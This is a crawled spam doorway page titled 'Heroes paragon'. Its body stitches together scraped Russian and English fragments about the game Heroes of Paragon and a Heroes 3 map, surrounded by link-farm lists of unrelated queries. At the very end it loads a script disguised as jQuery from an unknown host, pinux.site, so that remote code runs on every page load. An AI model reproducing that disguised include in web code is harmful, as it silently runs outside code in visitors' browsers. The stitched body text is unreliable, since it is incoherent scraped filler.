

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-heroes-paragon.html
body_size: 2926
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Heroes paragon - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Heroes paragon</h2>
                            </header>
                            <p>02/04/2016 · ГЕРОИ 3 (heroes of might and magic 3). ФИШКИ, БАГИ, ФАКТЫ, СЕКРЕТЫ. ФИШКИ, БАГИ, ФАКТЫ, СЕКРЕТЫ. - Duration: 15:15. Heroes 3 paragon 2.0. Windows 10 ваш партнер в любых делах воспользуйтесь быстрым запуском, знакомым, но заметно. Heroes of Paragon. В сегодняшнем обзоре вы познакомитесь с игрой, выполненной в жанре Tower Defense с элементами стратегии для Андроидов версии 4.0 и выше, в которой вам предстоит оборонять свою базу. Игра Heroes of Paragon выводит мобильные стратегии на новый уровень, предлагая вам возможность сразиться с другими игроками в формате «база против базы». Уникальная боевая система откроет вам. 29/09/2017 · A short overview of the 13 revealed heroes!\r\r YouTube \r Twitter \r Facebook: \r Images. 
Heroes of Paragon – стратегия по защите своей базы от полчищ врагов. В этой игре вашей главной задачей будет построить свою базу, используя для There are only official system requirements on the site which are released by developers or an official publisher. Heroes of Paragon – многопользовательская стратегия в реальном времени, в которой вам предстоит сразиться с другими игроками в режиме «база против базы». Файл называется (SoD)Paragon.h3m Was left 06.04.2019 07:39 ( 5105 ) Rediska Я конечно не ринс, но на такой комментарий создатель просто бы не ответил, так как его задавали уже раз сто, поэтому отвечу. 03/04/2016 · HoMM 3 Карта Paragon с Майкером 3 Часть Good GameRU. Loading. Unsubscribe from Good GameRU? Cancel Unsubscribe. Working. Subscribe Subscribed Unsubscribe 59K. Loading. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-zapros-ot-mvd-obrazec.html">Запрос от мвд образец</a></li>
                                <li><a href="j8ux2-skachat-muzykalnye-igry-dlya-novogo-goda.html">Скачать музыкальные игры для нового года</a></li>
                                <li><a href="j8ux2-skachat-drayver-8500-gt.html">Скачать драйвер 8500 gt</a></li>
                                <li><a href="j8ux2-tayna-yahty-ayvengo-skachat-torrent.html">Тайна яхты айвенго скачать торрент</a></li>
                                <li><a href="j8ux2-obrazec-trudovogo-dogovora-s-kladovschikom-2015.html">Образец трудового договора с кладовщиком 2015</a></li>
                                <li><a href="j8ux2-kratkoe-soderzhanie-danilevskiy-rossiya-i-evropa.html">Краткое содержание данилевский россия и европа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-ashkenazi-grigoriy-evseevich-chitat.html">Ашкенази григорий евсеевич читать</a></li>
                                            <li><a href="j8ux2-proshivka-na-aypad-mini-2.html">Прошивка на айпад мини 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-prilozhenie-gde-mozhno-delat-igry.html">Скачать приложение где можно делать игры</a></li>
                                            <li><a href="j8ux2-slushat-knigu-alye-parusa-onlayn.html">Слушать книгу алые паруса онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-sparks-gruppa-skachat-klipy-besplatno.html">Sparks группа скачать клипы бесплатно</a></li>
                                            <li><a href="j8ux2-gdz-po-ok-miru-3-klass-pleshakov.html">Гдз по ок миру 3 класс плешаков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-skachat-pesni-ya-volna.html">Скачать песни я волна</a></li>
                                            <li><a href="j8ux2-raspisanie-elektrichek-rizhskaya-shahovskaya.html">Расписание электричек рижская шаховская</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
